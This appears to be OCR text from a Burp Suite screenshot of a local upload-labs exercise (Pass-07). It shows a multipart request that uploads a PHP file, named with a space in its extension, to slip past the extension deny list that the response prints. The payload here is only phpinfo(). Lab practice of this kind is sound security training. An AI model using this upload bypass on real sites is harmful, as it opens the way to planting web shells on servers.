 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
Content-Length: 374
Origin: http://127.0.0.1
Connection: close
Referer:
http://127.0.0.1/uploadlabs/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------77162622729301820632347058478
Content-Disposition: form-data; name="upload_file"; filename="100.ph p"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------77162622729301820632347058478
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------77162622729301820632347058478--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202201272330416678.ph p"
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtm
l",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".
pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSp
x",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asa
? < + > Type a search term 0 matches
Done 5,746 bytes | 15 millis